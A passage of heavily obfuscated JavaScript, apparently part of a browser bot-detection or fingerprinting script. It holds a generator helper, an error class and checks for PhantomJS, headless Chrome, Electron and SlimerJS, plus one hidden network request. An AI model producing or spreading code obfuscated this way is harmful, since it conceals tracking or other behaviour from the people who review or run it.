B[gb(0x7a3,'Q5az')+'n'](B0,B1);},'MoDCP':B[gF(0xde6,'WydJ')+'m'],'GoibU':B[gF(0x818,'UQ9P')+'D'],'dzznC':B[gF(0x55a,'33Se')+'x'],'MTyDQ':function(B0,B1){var gJ=gF;return B[gJ(0x7c6,'%cCo')+'t'](B0,B1);},'iQDXt':B[gF(0x198,'nsmH')+'t'],'emlQy':function(B0,B1){var gI=gF;return B[gI(0x86f,'mqo3')+'k'](B0,B1);},'SvPpd':B[gF(0x788,'dQ7m')+'O'],'RXbtj':B[gF(0xb67,')vWM')+'B'],'qkTFL':B[gF(0x451,'Qmyr')+'R'],'iXHcD':B[gF(0x4bd,'7Ubq')+'Q'],'KwBto':function(B0,B1){var gK=gF;return B[gK(0x2d5,'WkV]')+'y'](B0,B1);},'kvDMN':function(B0,B1){var gD=gF;return B[gD(0xb9a,'WydJ')+'b'](B0,B1);},'qmmdU':function(B0,B1){var gG=gF;return B[gG(0x548,'67jU')+'X'](B0,B1);},'GZolE':function(B0,B1){var gP=gF;return B[gP(0x506,'F1im')+'U'](B0,B1);},'FabPO':B[gF(0xa3d,'UQ9P')+'X'],'OrWnM':function(B0,B1){var gc=gF;return B[gc(0x8d2,'pRe&')+'n'](B0,B1);},'jUABF':function(B0,B1){var gL=gF;return B[gL(0xeb0,'rLln')+'z'](B0,B1);},'bmDMF':function(B0,B1){var gf=gF;return B[gf(0x2ec,'67jU')+'I'](B0,B1);},'AoiiA':B[gF(0x778,'&R!o')+'O'],'ffALp':function(B0,B1){var gT=gF;return B[gT(0xa95,'&R!o')+'K'](B0,B1);},'XSekk':B[gF(0x2e7,'rSts')+'E'],'SvsCF':B[gF(0x6b7,'dfqu')+'h'],'SGGft':B[gF(0x7e7,'WydJ')+'v'],'TKeXl':B[gF(0xdad,'H!g^')+'D'],'vcgfw':B[gF(0x91b,'dE5j')+'r'],'ECzJX':B[gF(0xfb2,'rLln')+'y'],'KiByJ':B[gF(0xa44,'rSts')+'x'],'PEiDa':function(B0,B1){var gi=gF;return B[gi(0x1c7,'34s*')+'k'](B0,B1);},'oYzep':function(B0,B1){var gz=gF;return B[gz(0x71f,'Pm6Q')+'L'](B0,B1);},'woLfl':function(B0,B1){var gk=gF;return B[gk(0x6e5,'34s*')+'l'](B0,B1);},'puauu':B[gF(0xd8a,'&R!o')+'i'],'dVxgv':B[gF(0xe0f,'o[@Z')+'r'],'TYmxm':function(B0){var gZ=gF;return B[gZ(0xce5,'%cCo')+'v'](B0);},'UcabJ':function(B0,B1){var gd=gF;return B[gd(0x6b3,'eGOn')+'d'](B0,B1);},'ADUaT':function(B0,B1){var gx=gF;return B[gx(0x583,'dQ7m')+'d'](B0,B1);},'PwZuM':function(B0,B1){var go=gF;return B[go(0xc43,'Pm6Q')+'X'](B0,B1);},'ZqiiC':B[gF(0xa3e,'X8wG')+'K']},x,q,E,A={'label':0x0,'sent':function(){var gE=gF,B0={'EjJjA':function(B1,B2){var gq=a0g;return B[gq(0xaa8,'WydJ')+'s'](B1,B2);}};if(B[gE(0xc58,'TC3H')+'Q'](B[gE(0x590,'HD!o')+'Q'],B[gE(0x2d3,')vWM')+'Q'])){if(B[gE(0xbf2,'2hr8')+'r'](0x1,E[0x0]))throw E[0x1];return E[0x1];}else{var B2=U[gE(0x4c3,'ysWb')+gE(0x307,'rLln')+gE(0x7ad,'Qmyr')+gE(0x572,'WydJ')+gE(0x304,'A&*F')];if(B0[gE(0x70a,'7Ubq')+'A'](0x0,B2[gE(0xecc,'$Nfj')+'e'])&&!B2[gE(0xeda,'YSBY')+'e'])return S;}},'trys':[],'ops':[]},O=Object[gF(0x9ea,')vWM')+'te']((B[gF(0x16d,'TC3H')+'o'](B[gF(0x323,'LsqX')+'W'],typeof Iterator)?Iterator:Object)[gF(0x462,'TC3H')+gF(0x4b6,'F1im')+'e']);return O[gF(0x811,'dE5j')]=B[gF(0x86b,'YSBY')+'F'](j,0x0),O[gF(0xc57,'ym#^')+'w']=B[gF(0x735,'m0EH')+'u'](j,0x1),O[gF(0x9d3,'I5nP')+'rn']=B[gF(0xd22,'YSBY')+'T'](j,0x2),B[gF(0xc2d,'nsmH')+'W'](B[gF(0xe24,'mz!K')+'W'],typeof Symbol)&&(O[Symbol[gF(0x8b9,'ym#^')+gF(0x2cc,'N86Y')]]=function(){var gA=gF;if(B[gA(0x95a,'%cCo')+'g'](B[gA(0x453,'33Se')+'t'],B[gA(0x4e2,'rSts')+'t']))return this;else try{Z[gA(0xe1a,'dUEu')+'w'](X,Y[gA(0xeb3,'TC3H')+'w'](N));}catch(B1){Z[gA(0xb04,'67jU')+'w'](H,B1);}}),O;function j(B0){var gu=gF,B1={'xQIEr':function(B2,B3){var gm=a0g;return Z[gm(0x784,'ym#^')+'A'](B2,B3);},'zOvEU':Z[gu(0x71d,'dUEu')+'N'],'gGfWE':function(B2,B3){var gO=gu;return Z[gO(0xc74,'pRe&')+'A'](B2,B3);},'CXSzA':function(B2,B3,B4){var gj=gu;return Z[gj(0x69c,'ysWb')+'s'](B2,B3,B4);},'iHDGq':Z[gu(0x6c2,'ym#^')+'P'],'TnBTd':Z[gu(0x1bc,'dfBa')+'U'],'TZvVf':function(B2,B3){var U0=gu;return Z[U0(0xbc8,'H!g^')+'A'](B2,B3);},'jKvQw':Z[gu(0x75a,'nQSr')+'C'],'pLMLA':function(B2,B3){var U1=gu;return Z[U1(0x456,'nsmH')+'Q'](B2,B3);},'vSPji':function(B2,B3,B4){var U2=gu;return Z[U2(0xb61,'Pm6Q')+'s'](B2,B3,B4);},'hoMjR':Z[gu(0x342,'WkV]')+'t'],'GvyWk':function(B2,B3){var U3=gu;return Z[U3(0x21d,'F1im')+'y'](B2,B3);},'lTQQt':function(B2,B3){var U4=gu;return Z[U4(0x29c,'wHsm')+'A'](B2,B3);},'cRtnE':Z[gu(0x82b,'YSBY')+'d'],'hzcct':Z[gu(0x5cd,'3uW)')+'j'],'QMHuf':function(B2,B3){var U5=gu;return Z[U5(0x738,'mz!K')+'A'](B2,B3);},'ukspw':Z[gu(0x9e2,'HD!o')+'L'],'QPskA':Z[gu(0x45b,'wHsm')+'D'],'nkmdc':function(B2,B3){var U6=gu;return Z[U6(0x801,'Q5az')+'o'](B2,B3);},'mnMOW':function(B2,B3){var U7=gu;return Z[U7(0xb23,'o[@Z')+'N'](B2,B3);},'TAfKK':function(B2,B3){var U8=gu;return Z[U8(0x80b,'I5nP')+'U'](B2,B3);},'xHikb':function(B2,B3){var U9=gu;return Z[U9(0x5bd,'3uW)')+'E'](B2,B3);},'ycRLw':Z[gu(0x5a0,'mqo3')+'O'],'lAwGB':function(B2,B3){var UB=gu;return Z[UB(0x22d,'X8wG')+'M'](B2,B3);},'xPTVw':function(B2,B3){var Ug=gu;return Z[Ug(0xdfb,'dE5j')+'F'](B2,B3);},'tNSKv':function(B2,B3){var UU=gu;return Z[UU(0x4ce,'%cCo')+'F'](B2,B3);},'Nwcps':Z[gu(0xdb1,'Q5az')+'A'],'LURAZ':function(B2,B3){var US=gu;return Z[US(0x98a,'A&*F')+'p'](B2,B3);},'rTyWx':function(B2,B3){var UV=gu;return Z[UV(0x5c4,'rLln')+'A'](B2,B3);},'BbJhm':Z[gu(0x5c8,'mz!K')+'k'],'SUzBb':Z[gu(0xda5,'LsqX')+'F'],'CrbUJ':Z[gu(0x9f3,'dUEu')+'t'],'GWCkP':Z[gu(0x408,'mqo3')+'l'],'NtzxL':Z[gu(0x750,'WWab')+'w'],'VvVRO':Z[gu(0xdbf,'WWab')+'X'],'betEN':function(B2,B3){var UC=gu;return Z[UC(0x894,'wHsm')+'w'](B2,B3);},'uQqgc':Z[gu(0x428,'%cCo')+'J'],'iXWhu':function(B2,B3){var UR=gu;return Z[UR(0x2ac,'34s*')+'a'](B2,B3);},'kCUlm':function(B2,B3){var UQ=gu;return Z[UQ(0x661,'%cCo')+'p'](B2,B3);},'zVrrQ':function(B2,B3){var UX=gu;return Z[UX(0x9d0,'%cCo')+'l'](B2,B3);},'yRcMM':Z[gu(0x4c8,'kj^Y')+'u'],'lKAkB':Z[gu(0xc0c,'rLln')+'v'],'uxFiR':function(B2){var UY=gu;return Z[UY(0xab8,'TC3H')+'m'](B2);},'emrUG':function(B2,B3){var Us=gu;return Z[Us(0x67f,'nQSr')+'J'](B2,B3);},'BmmcO':function(B2,B3){var Ur=gu;return Z[Ur(0xbdf,'WWab')+'T'](B2,B3);}};if(Z[gu(0x4c6,'m0EH')+'M'](Z[gu(0xf74,'67jU')+'C'],Z[gu(0xa67,'N86Y')+'C']))return function(B2){var Uy=gu,B3={'uakOw':function(B4,B5){var UH=a0g;return B1[UH(0x411,'mz!K')+'B'](B4,B5);},'XTdnE':function(B4,B5){var UN=a0g;return B1[UN(0x95b,'LsqX')+'v'](B4,B5);},'YgqdL':function(B4,B5){var Ue=a0g;return B1[Ue(0x905,'&!AD')+'N'](B4,B5);},'TmQmL':function(B4,B5){var Un=a0g;return B1[Un(0x520,'%cCo')+'A'](B4,B5);},'yWymq':B1[Uy(0xcd5,'34s*')+'c'],'hCIoG':function(B4,B5){var Ul=Uy;return B1[Ul(0xca2,'wHsm')+'r'](B4,B5);},'yrhEU':B1[Uy(0xa3a,'LsqX')+'U'],'fDILR':function(B4,B5){var UW=Uy;return B1[UW(0x2cf,'dUEu')+'u'](B4,B5);},'UJzNV':function(B4,B5,B6){var Ut=Uy;return B1[Ut(0xd62,'33Se')+'A'](B4,B5,B6);},'cdvHG':B1[Uy(0x1b7,'pRe&')+'q'],'AxNks':B1[Uy(0x556,'wRCb')+'d'],'OIQUE':B1[Uy(0x6b8,'WydJ')+'w'],'KYhTX':B1[Uy(0x461,'33Se')+'R'],'iGhvG':function(B4,B5){var Ua=Uy;return B1[Ua(0x6a8,'A&*F')+'m'](B4,B5);},'huVXR':function(B4,B5){var Up=Uy;return B1[Up(0x293,'mqo3')+'Q'](B4,B5);},'UovRy':B1[Uy(0x757,'Q5az')+'M']};if(B1[Uy(0xaa0,')vWM')+'t'](B1[Uy(0x52c,'34s*')+'B'],B1[Uy(0x7cc,'kj^Y')+'B'])){var B5=X[Uy(0x209,'N86Y')+'e'];return B1[Uy(0x202,'A&*F')+'r'](B1[Uy(0xa70,'A&*F')+'U'],Y[Uy(0x252,'2hr8')+'e'])&&(B1[Uy(0x758,'UQ9P')+'E'](0x25,B5)&&!B1[Uy(0x25a,'H!g^')+'A'](N,[B1[Uy(0xbc3,'rLln')+'q'],B1[Uy(0xdc7,'rSts')+'d']],q[Uy(0xe10,'ym#^')+'e'])||B1[Uy(0x3b1,'3uW)')+'f'](0x27,B5)&&!B1[Uy(0x766,'N86Y')+'A'](H,[B1[Uy(0xa2f,'@LI%')+'w']],N[Uy(0x7c1,'I5nP')+'e'])||B1[Uy(0x330,'eGOn')+'A'](0x21,B5)&&!B1[Uy(0xdce,'7Ubq')+'i'](z,[B1[Uy(0xc7c,'67jU')+'R']],x[Uy(0x5a5,'WydJ')+'e']));}else return function(B5){var Uw=Uy,B6={'odjtu':function(B7,B8){var UM=a0g;return B1[UM(0xbe6,'7Ubq')+'k'](B7,B8);},'RNqCe':function(B7,B8){var Uh=a0g;return B1[Uh(0xb53,'&!AD')+'r'](B7,B8);},'WtEMd':function(B7,B8){var Uv=a0g;return B1[Uv(0xa2c,'pRe&')+'k'](B7,B8);}};if(B1[Uw(0xf25,'rSts')+'t'](B1[Uw(0x1d2,'$Nfj')+'E'],B1[Uw(0xb41,'I5nP')+'E'])){var B8=U[Uw(0x33d,'Qmyr')+Uw(0x681,'mz!K')+'s'];if(B3[Uw(0xe88,'X8wG')+'w'](0x0,B8[Uw(0xcf2,'dQ7m')+'e'])&&B3[Uw(0x39f,'pRe&')+'E'](0x0,B8[Uw(0x24d,'kj^Y')+'e'][Uw(0x2c6,'HD!o')+'th']))return S;}else{if(x)throw new TypeError(B1[Uw(0xf93,'WWab')+'t']);for(;O&&(O=0x0,B5[0x0]&&(A=0x0)),A;)try{if(B1[Uw(0x9ff,'Pm6Q')+'f'](B1[Uw(0xabb,'YSBY')+'w'],B1[Uw(0x8db,'HH4#')+'A']))switch(R[Uw(0xbe7,'eGOn')+'l']){case 0x0:return H=this,[0x4,B3[Uw(0x92c,'H!g^')+'L'](N,z)];case 0x1:return x[Uw(0x416,'33Se')+Uw(0x911,'I5nP')+'ts']=T[Uw(0xa50,'rSts')](),[0x2,this[Uw(0x354,'&!AD')+Uw(0xaa1,'HH4#')+'ts']];}else{if(x=0x1,q&&(E=B1[Uw(0x988,'dE5j')+'c'](0x2,B5[0x0])?q[Uw(0x244,'ym#^')+'rn']:B5[0x0]?q[Uw(0x1f0,'mz!K')+'w']||((E=q[Uw(0x9e3,'eGOn')+'rn'])&&E[Uw(0xcb7,'33Se')](q),0x0):q[Uw(0x7c9,'dUEu')])&&!(E=E[Uw(0x378,'YSBY')](q,B5[0x1]))[Uw(0x4f3,'dfBa')])return E;switch(q=0x0,E&&(B5=[B1[Uw(0xb7a,'m0EH')+'W'](0x2,B5[0x0]),E[Uw(0x7dc,'$Nfj')+'e']]),B5[0x0]){case 0x0:case 0x1:E=B5;break;case 0x4:return A[Uw(0xaa7,'pRe&')+'l']++,{'value':B5[0x1],'done':!0x1};case 0x5:A[Uw(0x635,'ym#^')+'l']++,q=B5[0x1],B5=[0x0];continue;case 0x7:B5=A[Uw(0xe12,'$Nfj')][Uw(0x575,'ym#^')](),A[Uw(0x16e,'7Ubq')][Uw(0xa00,'67jU')]();continue;default:if(!((E=B1[Uw(0x843,'dE5j')+'K']((E=A[Uw(0x83a,'UQ9P')])[Uw(0x34a,'Q5az')+'th'],0x0)&&E[B1[Uw(0x777,'rLln')+'b'](E[Uw(0xd17,'eGOn')+'th'],0x1)])||B1[Uw(0xa7e,'LsqX')+'t'](0x6,B5[0x0])&&B1[Uw(0x359,'ym#^')+'r'](0x2,B5[0x0]))){if(B1[Uw(0xae5,'&!AD')+'A'](B1[Uw(0x84b,'kj^Y')+'w'],B1[Uw(0x46a,'UQ9P')+'w'])){A=0x0;continue;}else{var BB=U[Uw(0x5d6,'dQ7m')+Uw(0x319,'A&*F')+'ub'];if(B3[Uw(0xb20,'LsqX')+'L'](void 0x0,BB))throw new S(-0x1,B3[Uw(0xd8c,'ym#^')+'q']);return BB;}}if(B1[Uw(0xb2e,'Pm6Q')+'B'](0x3,B5[0x0])&&(!E||B1[Uw(0xa74,'pRe&')+'K'](B5[0x1],E[0x0])&&B1[Uw(0x40f,'Pm6Q')+'w'](B5[0x1],E[0x3]))){if(B1[Uw(0xb6e,'wRCb')+'v'](B1[Uw(0x6d3,'2hr8')+'s'],B1[Uw(0xe55,'34s*')+'s'])){A[Uw(0xbde,'33Se')+'l']=B5[0x1];break;}else{var Bg=C[Uw(0x550,'rLln')+Uw(0xed4,'dE5j')+'t'];return B6[Uw(0x181,'Pm6Q')+'u'](0x0,Bg[Uw(0xecc,'$Nfj')+'e'])&&(/PhantomJS/i[Uw(0x4ab,'m0EH')](Bg[Uw(0x83b,'LsqX')+'e'])?R:/Headless/i[Uw(0xf9a,'X8wG')](Bg[Uw(0x624,'HD!o')+'e'])?Q:/Electron/i[Uw(0x6d0,'wHsm')](Bg[Uw(0xb89,')vWM')+'e'])?X:/slimerjs/i[Uw(0xcad,'HD!o')](Bg[Uw(0xcb8,'HH4#')+'e'])?Y:void 0x0);}}if(B1[Uw(0x4b0,'wHsm')+'f'](0x6,B5[0x0])&&B1[Uw(0x45d,'pRe&')+'Z'](A[Uw(0x7b9,'dQ7m')+'l'],E[0x1])){if(B1[Uw(0xbcb,'N86Y')+'x'](B1[Uw(0x1ca,'mz!K')+'m'],B1[Uw(0xe43,'LsqX')+'m'])){var BU=R[Uw(0xa59,'eGOn')+Uw(0x48f,'pRe&')+'th'],BS=Q[Uw(0xcde,'2hr8')+Uw(0x749,')vWM')+Uw(0x84f,'HD!o')],BV=X[Uw(0x4e3,'dfqu')+Uw(0x5b0,'mqo3')+Uw(0xe46,'dE5j')+Uw(0x83c,'eGOn')+'d'];if(B3[Uw(0xc25,'&!AD')+'L'](0x0,BU[Uw(0xc00,'WydJ')+'e'])&&B3[Uw(0x544,'dfBa')+'L'](0x0,BS[Uw(0x2f6,'H!g^')+'e'])&&B3[Uw(0x4c7,'2hr8')+'E'](0x0,BV[Uw(0xe8a,'2hr8')+'e'])){var BC=BU[Uw(0x6c8,'o[@Z')+'e'];return B3[Uw(0x1a9,'ysWb')+'G'](B3[Uw(0x7e5,'nsmH')+'U'],BV[Uw(0x4ea,'F1im')+'e'])&&(B3[Uw(0xba2,'WydJ')+'R'](0x25,BC)&&!B3[Uw(0xd94,'HH4#')+'V'](H,[B3[Uw(0x90f,'YSBY')+'G'],B3[Uw(0xdaf,'UQ9P')+'s']],BV[Uw(0x3aa,'@LI%')+'e'])||B3[Uw(0x85a,'%cCo')+'R'](0x27,BC)&&!B3[Uw(0xcbb,'Q5az')+'V'](N,[B3[Uw(0xf18,'dE5j')+'E']],BS[Uw(0x7da,'WkV]')+'e'])||B3[Uw(0x6a1,'I5nP')+'E'](0x21,BC)&&!B3[Uw(0xc97,'dQ7m')+'V'](z,[B3[Uw(0xda8,'$Nfj')+'X']],BV[Uw(0xeda,'YSBY')+'e']));}}else{A[Uw(0x8f0,'Pm6Q')+'l']=E[0x1],E=B5;break;}}if(E&&B1[Uw(0x7cd,'wHsm')+'w'](A[Uw(0xca3,'F1im')+'l'],E[0x2])){if(B1[Uw(0xd60,'rSts')+'B'](B1[Uw(0x7ce,'mz!K')+'b'],B1[Uw(0xbf1,'mz!K')+'J'])){var BS=S[Uw(0xe0b,'rLln')+Uw(0x781,'@LI%')+'ze'],BV=V[Uw(0x58e,'&R!o')+Uw(0x7e8,'3uW)')+Uw(0x557,'rSts')+'s'];if(B6[Uw(0xba8,'dfqu')+'e'](0x0,BS[Uw(0x827,'WkV]')+'e'])||B6[Uw(0x655,'HD!o')+'e'](0x0,BV[Uw(0x827,'WkV]')+'e']))return!0x1;var BC=BS[Uw(0xbd7,'&!AD')+'e'],BR=BC[Uw(0x815,'Pm6Q')+Uw(0x274,'F1im')+'th'],BQ=BC[Uw(0x657,'&R!o')+Uw(0x872,'o[@Z')+Uw(0xab2,'dfqu')];return BV[Uw(0x94f,'67jU')+'e']&&B6[Uw(0xee0,'F1im')+'d'](0x0,BR)&&B6[Uw(0x7cb,'A&*F')+'u'](0x0,BQ)?C:void 0x0;}else{A[Uw(0x170,'dE5j')+'l']=E[0x2],A[Uw(0x943,'rLln')][Uw(0x3a8,'34s*')](B5);break;}}E[0x2]&&A[Uw(0xdf1,'o[@Z')][Uw(0xf41,'rSts')](),A[Uw(0x771,'@LI%')][Uw(0xe29,'kj^Y')]();continue;}B5=k[Uw(0xc41,'pRe&')](z,A);}}catch(BS){if(B1[Uw(0x800,')vWM')+'x'](B1[Uw(0x86e,'67jU')+'P'],B1[Uw(0x174,'wHsm')+'P'])){try{null[0x0]();}catch(BC){if(B3[Uw(0xf47,'@LI%')+'G'](BC,C)&&B3[Uw(0x956,'A&*F')+'R'](null,BC[Uw(0xd7d,'ym#^')+'k']))return BC[Uw(0x60b,'rSts')+'k'][Uw(0x92a,'rSts')+Uw(0xafc,'HD!o')]();}throw new S(-0x3,B3[Uw(0x6fa,'WydJ')+'y']);}else B5=[0x6,BS],q=0x0;}finally{if(B1[Uw(0x920,'3uW)')+'E'](B1[Uw(0xaa9,'rLln')+'L'],B1[Uw(0x3c4,'ym#^')+'O'])){var BR=U[Uw(0x7a2,'pRe&')+Uw(0x78b,'X8wG')+'ce'];return B6[Uw(0xe98,'dfBa')+'d'](0x0,BR[Uw(0x658,'rLln')+'e'])&&(/PhantomJS/i[Uw(0x570,'rLln')](BR[Uw(0x8b2,'%cCo')+'e'])?S:void 0x0);}else x=E=0x0;}if(B1[Uw(0x85e,'mz!K')+'c'](0x5,B5[0x0]))throw B5[0x1];return{'value':B5[0x0]?B5[0x1]:void 0x0,'done':!0x0};}}([B0,B2]);};else{var B3,B4,B5,B6,B7;return Z[gu(0x479,'HH4#')+'s'](N,this,function(B8){var UF=gu;switch(B8[UF(0x635,'ym#^')+'l']){case 0x0:B3=I[K],B8[UF(0xbe7,'eGOn')+'l']=0x1;case 0x1:return B8[UF(0x577,'A&*F')][UF(0x19b,'HH4#')]([0x1,0x3,,0x4]),B4=D,B5=G,B7={},[0x4,B1[UF(0xba4,')vWM')+'R'](B3)];case 0x2:return B4[B5]=(B7[UF(0x83b,'LsqX')+'e']=B8[UF(0xab9,'%cCo')](),B7[UF(0x66c,'eGOn')+'e']=0x0,B7),[0x3,0x4];case 0x3:return B6=B8[UF(0x237,'A&*F')](),P[B7]=B1[UF(0x495,'pRe&')+'G'](B6,L)?{'state':B6[UF(0x335,'Qmyr')+'e'],'error':''[UF(0xcec,'$Nfj')+'at'](B6[UF(0x29d,'dQ7m')],':\x20')[UF(0x7a4,'HD!o')+'at'](B6[UF(0x8e3,'33Se')+UF(0x328,'&R!o')])}:{'state':-0x3,'error':B1[UF(0x438,'3uW)')+'O'](B6,F)?''[UF(0xda0,'nsmH')+'at'](B6[UF(0x643,'ym#^')],':\x20')[UF(0x966,'33Se')+'at'](B6[UF(0x4a3,'HD!o')+UF(0xb81,')vWM')]):B1[UF(0x35d,'dfBa')+'N'](T,B6)},[0x3,0x4];case 0x4:return[0x2];}});}}}function C(z,k,Z){var UJ=BT,x={'Sjrpd':function(O,j){var Ub=a0g;return B[Ub(0xce8,'nsmH')+'K'](O,j);},'OTZqS':B[UJ(0x9b0,'TC3H')+'X'],'YflCG':B[UJ(0xdac,'33Se')+'Y']};if(B[UJ(0xedd,'pRe&')+'w'](B[UJ(0xd0d,'rSts')+'A'],B[UJ(0x298,'eGOn')+'G'])){if(Z||B[UJ(0xdd6,'Qmyr')+'t'](0x2,arguments[UJ(0xb7f,'A&*F')+'th'])){for(var q,E=0x0,A=k[UJ(0x6c9,'m0EH')+'th'];B[UJ(0x259,'HH4#')+'z'](E,A);E++)!q&&B[UJ(0x3a3,'2hr8')+'Q'](E,k)||(q||(q=Array[UJ(0xac9,'o[@Z')+UJ(0x27e,'nQSr')+'e'][UJ(0xe2f,'rSts')+'e'][UJ(0x743,'nQSr')](k,0x0,E)),q[E]=k[E]);}return z[UJ(0x6b6,'pRe&')+'at'](q||Array[UJ(0x9f9,'A&*F')+UJ(0x61a,'WydJ')+'e'][UJ(0x220,'HD!o')+'e'][UJ(0xf57,'2hr8')](k));}else{if(x[UJ(0xaf1,'kj^Y')+'d'](void 0x0,C[UJ(0xe52,'o[@Z')+UJ(0x57a,'wRCb')]))throw new R(-0x1,x[UJ(0xc0f,'I5nP')+'S']);if(x[UJ(0xda9,'A&*F')+'d'](void 0x0,Q[UJ(0x58d,'I5nP')+UJ(0x2af,'7Ubq')][UJ(0xdf7,')vWM')+'th']))throw new X(-0x3,x[UJ(0xe75,'LsqX')+'G']);return Y[UJ(0x740,'dfqu')+UJ(0x797,'N86Y')][UJ(0xdd8,'34s*')+'th'];}}Object[BT(0x268,'ysWb')+'te'],Object[BT(0xd97,'pRe&')+'te'],B[BT(0xcf6,'&!AD')+'U'](B[BT(0x6e9,'ysWb')+'W'],typeof SuppressedError)&&SuppressedError;var R=B[BT(0xd6f,'&R!o')+'s'],Q=B[BT(0xd70,'mqo3')+'r'],X=B[BT(0xc68,'@LI%')+'A'],Y=B[BT(0x5f2,'nsmH')+'a'],H=B[BT(0xdc8,'UQ9P')+'S'],N=B[BT(0xee7,'TC3H')+'z'],W=function(z){var UI=BT,k={'Pbqaf':B[UI(0xd85,'HH4#')+'D'],'xhYMZ':function(Z,q){var UK=UI;return B[UK(0xa18,'dfqu')+'g'](Z,q);},'xAeZl':B[UI(0xc1c,'dfqu')+'p'],'FBFTN':B[UI(0xc49,'YSBY')+'Y'],'ZRsCO':B[UI(0x1dc,'wRCb')+'s'],'PKwfP':B[UI(0xb36,'pRe&')+'w'],'ywYaK':B[UI(0x89a,'X8wG')+'t'],'taFxL':B[UI(0x41b,'&!AD')+'O'],'kFfiQ':function(Z,q){var UD=UI;return B[UD(0x385,'dE5j')+'w'](Z,q);},'wypim':B[UI(0xa6c,'m0EH')+'d'],'mkZvy':B[UI(0x49f,'mqo3')+'q'],'sGXbW':B[UI(0xce1,'dQ7m')+'i'],'rRdlq':function(Z,q){var UG=UI;return B[UG(0x2ab,'LsqX')+'I'](Z,q);},'hLGeT':B[UI(0x54a,'pRe&')+'W'],'HtFOT':function(Z,q){var UP=UI;return B[UP(0x1a0,'nQSr')+'U'](Z,q);},'MkFlX':function(Z,q){var Uc=UI;return B[Uc(0x980,'H!g^')+'U'](Z,q);},'BrrMp':B[UI(0x2c0,'eGOn')+'u'],'GLmlm':function(Z,x){var UL=UI;return B[UL(0xf8d,'WydJ')+'u'](Z,x);},'QSJYe':B[UI(0x238,'wHsm')+'w'],'OAUEU':function(Z,x,q){var Uf=UI;return B[Uf(0xacc,'nsmH')+'Q'](Z,x,q);},'cNdPU':function(Z,q){var UT=UI;return B[UT(0x267,'UQ9P')+'k'](Z,q);},'gdEfh':function(Z,x,q,E,A){var Ui=UI;return B[Ui(0x7d2,'$Nfj')+'i'](Z,x,q,E,A);},'BUlOd':B[UI(0xa7c,'X8wG')+'A'],'ifocC':B[UI(0xe90,'N86Y')+'h'],'UONPN':B[UI(0x312,'YSBY')+'j']};if(B[UI(0x8a5,'&R!o')+'l'](B[UI(0xdc2,'rSts')+'Z'],B[UI(0x693,'mz!K')+'e'])){function Z(x,q){var Uz=UI,E={'wxRyP':k[Uz(0x17b,'@LI%')+'f']};if(k[Uz(0x19c,'dE5j')+'Z'](k[Uz(0xd6a,'$Nfj')+'l'],k[Uz(0x531,'dQ7m')+'N'])){var j=C[Uz(0x6f6,'dfqu')](this,R)||this;return j[Uz(0x3ca,'ym#^')+'e']=Q,j[Uz(0x18a,'wHsm')]=E[Uz(0x90a,'WydJ')+'P'],X[Uz(0xe30,'&R!o')+Uz(0xbb7,'Q5az')+Uz(0x9f5,'%cCo')+'Of'](j,Y[Uz(0xaa4,'Q5az')+Uz(0xb7d,'LsqX')+'e']),j;}else{var A=z[Uz(0xb85,'HD!o')](this,q)||this;return A[Uz(0x4d2,'dfqu')+'e']=x,A[Uz(0x33c,'rSts')]=k[Uz(0x714,'LsqX')+'f'],Object[Uz(0x878,'dfqu')+Uz(0xc45,'3uW)')+Uz(0x45e,'YSBY')+'Of'](A,Z[Uz(0xd4b,'rSts')+Uz(0x8a7,')vWM')+'e']),A;}}return function(x,q){var UZ=UI,E={'ZacZi':function(A,O){var Uk=a0g;return k[Uk(0x5ff,'$Nfj')+'Q'](A,O);},'mZDNm':k[UZ(0x239,'34s*')+'m']};if(k[UZ(0xd3b,'WWab')+'Q'](k[UZ(0x3a4,'kj^Y')+'y'],k[UZ(0x3f4,'&R!o')+'W'])){if(k[UZ(0x3e2,'WWab')+'q'](k[UZ(0x1e0,'m0EH')+'T'],typeof q)&&k[UZ(0x593,'&!AD')+'Q'](null,q))throw new TypeError(k[UZ(0x952,'3uW)')+'T'](k[UZ(0x2e5,'X8wG')+'X'](k[UZ(0xe92,'7Ubq')+'p'],k[UZ(0x585,'Pm6Q')+'m'](String,q)),k[UZ(0x81b,'o[@Z')+'e']));function A(){var Ud=UZ;E[Ud(0x8cd,'dfqu')+'i'](E[Ud(0xb74,')vWM')+'m'],E[Ud(0x1d1,'dQ7m')+'m'])?U[Ud(0x873,'mqo3')+Ud(0x489,'N86Y')+'_']=S:this[Ud(0x1d0,'Qmyr')+Ud(0x9d4,'WWab')+Ud(0xe1d,'Pm6Q')]=x;}k[UZ(0x3df,'I5nP')+'U'](U,x,q),x[UZ(0xb44,'kj^Y')+UZ(0xe44,'dE5j')+'e']=k[UZ(0xc1a,'WkV]')+'Z'](null,q)?Object[UZ(0xf1a,'eGOn')+'te'](q):(A[UZ(0x3b0,'34s*')+UZ(0xf2d,'&R!o')+'e']=q[UZ(0xbd6,'3uW)')+UZ(0x61a,'WydJ')+'e'],new A());}else{var j=new G();j[UZ(0x8f7,'eGOn')](k[UZ(0xca7,'dE5j')+'O'],k[UZ(0xb7e,'Qmyr')+'P'][UZ(0x3ab,'mqo3')+'at'](k[UZ(0x792,'mz!K')+'K'],k[UZ(0xb22,'nsmH')+'L']),!0x0),j[UZ(0x22e,'o[@Z')]();}}(Z,z),Z;}else{var q=S[UI(0x1ec,'rSts')+UI(0x3a6,'34s*')+UI(0x72b,'rLln')+UI(0x65c,'A&*F')+UI(0x623,'I5nP')];return k[UI(0xc70,'mz!K')+'U'](0x0,q[UI(0xe97,'WWab')+'e'])&&(k[UI(0x6a4,'eGOn')+'h'](V,q[UI(0x55c,'Qmyr')+'e'],k[UI(0xf02,'m0EH')+'d'],k[UI(0xe2c,'rSts')+'C'],k[UI(0x76c,'pRe&')+'N'])?C:void 0x0);}}(Error);function M(z){var Uo=BT,k={'BmWSA':function(Z,q){var Ux=a0g;return B[Ux(0xab3,'mz!K')+'K'](Z,q);},'UWKSo':B[Uo(0xbbc,'ysWb')+'N']};if(B[Uo(0x9a1,'34s*')+'t'](B[Uo(0x99e,'dUEu')+'B'],B[Uo(0x92e,'I5nP')+'B']))return B[Uo(0x18c,'Pm6Q')+'r'](S,this,void 0x0,void 0x0,function(){var UA=Uo,Z={'WEuaF':function(A,O){var Uq=a0g;return B[Uq(0x3be,'%cCo')+'A'](A,O);},'qTYzf':function(A,O){var UE=a0g;return B[UE(0xc8d,'$Nfj')+'o'](A,O);},'hlqCz':B[UA(0x718,'dfBa')+'i'],'NcqnT':function(A,O){var Um=UA;return 